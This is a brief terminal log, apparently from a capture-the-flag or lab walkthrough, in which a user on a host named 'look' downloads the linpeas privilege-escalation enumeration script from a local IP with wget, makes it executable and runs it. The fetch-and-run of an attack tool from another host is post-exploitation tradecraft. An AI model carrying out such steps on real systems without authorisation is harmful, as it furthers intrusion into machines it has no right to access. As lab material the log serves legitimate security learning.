 axel@look:~$ wget 192.168.23.134/linpeas.sh
--2025-03-24 02:12:23--  http://192.168.23.134/linpeas.sh
Conectando con 192.168.23.134:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 840082 (820K) [text/x-sh]
Grabando a: «linpeas.sh»
linpeas.sh          100%[================>] 820,39K  --.-KB/s    en 0,004s
2025-03-24 02:12:23 (203 MB/s) - «linpeas.sh» guardado [840082/840082]
axel@look:~$ chmod +x linpeas.sh
axel@look:~$ ./linpeas.sh